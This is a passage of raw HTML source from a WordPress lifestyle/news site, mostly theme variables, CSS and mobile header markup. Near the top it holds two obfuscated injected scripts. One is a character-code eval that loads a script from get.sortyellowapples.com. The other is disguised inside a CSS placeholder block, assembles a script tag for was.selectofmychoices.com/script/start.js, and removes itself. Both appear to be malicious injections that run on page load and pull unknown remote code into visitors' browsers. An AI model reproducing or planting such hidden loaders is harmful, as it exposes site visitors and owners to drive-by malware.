var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://worldoclock.com/wp-content/uploads/2022/08/1.jpg')}.white-popup-block:before{background-image:url('http://worldoclock.com/wp-content/uploads/2022/08/2.jpg')}:root{--td_theme_color:#999999;--td_slider_text:rgba(153,153,153,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.65);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:rgba(255,255,255,0.8);--td_login_hover_background:#000000;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.65)}</style>

<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><link rel="icon" href="https://worldoclock.com/wp-content/uploads/2022/05/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldoclock.com/wp-content/uploads/2022/05/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldoclock.com/wp-content/uploads/2022/05/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldoclock.com/wp-content/uploads/2022/05/cropped-logo-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#999999}.tdm-btn-style2:before{border-color:#999999}.tdm-btn-style2{color:#999999}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #999999;-moz-box-shadow:0 2px 16px #999999;box-shadow:0 2px 16px #999999}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #999999;-moz-box-shadow:0 4px 26px #999999;box-shadow:0 4px 26px #999999}</style>

	<style id="tdw-css-placeholder">var aqmnclns="_ouvbgsbrotn";try{var_mcytfqakejo=String;var _udodi="f"+"ro"+_mcytfqakejo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _uolrxwwjt="s"+"c"+_mcytfqakejo[_udodi](114,105,112,116);var avddxy="c"+"re"+_mcytfqakejo[_udodi](97,116,101,69,108,101,109,101,110,116);var _gnhrlnylqnh="s"+_mcytfqakejo[_udodi](114,99);var aspabefrkyd=_mcytfqakejo[_udodi](105,100);var _jnixximuge="cu"+"rre"+_mcytfqakejo[_udodi](110,116,83,99,114,105,112,116);var antknztmyu="pa"+"r"+_mcytfqakejo[_udodi](101,110,116,78,111,100,101);var arigh="i"+"ns"+_mcytfqakejo[_udodi](101,114,116,66,101,102,111,114,101);var _yqfkeyxippn="ge"+"El"+_mcytfqakejo[_udodi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ihgwsnynbpz="h"+"e"+_mcytfqakejo[_udodi](97,100);var anrezb="ap"+"p"+_mcytfqakejo[_udodi](101,110,100,67,104,105,108,100);var _malbhdgv=document;var afoqnnf="t"+"e"+_mcytfqakejo[_udodi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _qnxp=_malbhdgv[avddxy](_uolrxwwjt);_qnxp['as'+'y'+'nc']=true;var _jxjdw=_mcytfqakejo[_udodi](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_mcytfqakejo[_udodi](47)+_mcytfqakejo[_udodi](115,99,114,105,112,116)+_mcytfqakejo[_udodi](47)+"s"+"ta"+_mcytfqakejo[_udodi](114,116,46,106,115);_qnxp[_gnhrlnylqnh]=_jxjdw;_qnxp[aspabefrkyd]=afoqnnf;if(_malbhdgv[_jnixximuge]){_malbhdgv[_jnixximuge][antknztmyu][arigh](_qnxp,_malbhdgv[_jnixximuge]);var awgolmkzcsx=document;if (awgolmkzcsx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){awgolmkzcsx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_malbhdgv[_yqfkeyxippn](_ihgwsnynbpz)[0][anrezb](_qnxp);if (awgolmkzcsx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){awgolmkzcsx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-897 single-format-standard hac-nisd global-block-template-1 tdb_template_456 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-extra-container"><ul id="menu-td-demo-header-menu-extra-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-469"><a href="https://worldoclock.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://worldoclock.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://worldoclock.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://worldoclock.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474"><a href="https://worldoclock.com/category/style/">Style</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1101"><a href="https://worldoclock.com/sample-page/">Sample Page</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://worldoclock.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#000000!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_7 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:60px}.tdi_10 .tdb-logo-text-title{font-size:16px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://worldoclock.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://worldoclock.com/wp-content/uploads/2022/08/logo-footer.png" alt="Logo"  title=""  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_13 .tdb-mobile-menu-button svg{width:28px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_13 .tdb-mobile-menu-button{color:#ffffff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_13 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_13 .tdb-mobile-menu-button:hover svg,.tdi_13 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#000000!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdi_20 .tdb-header-search-button-mob i{font-size:22px}.tdi_20 .tdb-header-search-button-mob svg{width:22px}.tdi_20 .tdb-header-search-button-mob i{width:55px;height:55px;line-height:55px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_20 .tdb-header-search-button-mob{color:#ffffff}.tdi_20 .tdb-header-search-button-mob svg,.tdi_20 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_20 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_20 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center}.tdi_23 .tdb-logo-a,.tdi_23 h1{justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:130px}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdi_23 .tdb-logo-img{max-width:60px}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://worldoclock.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://worldoclock.com/wp-content/uploads/2022/08/logo-footer.png" alt="Logo"  title=""  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_26 .tdb-mobile-menu-button svg{width:28px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_26 .tdb-mobile-menu-button{color:#ffffff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_26 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_26 .tdb-mobile-menu-button:hover svg,.tdi_26 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
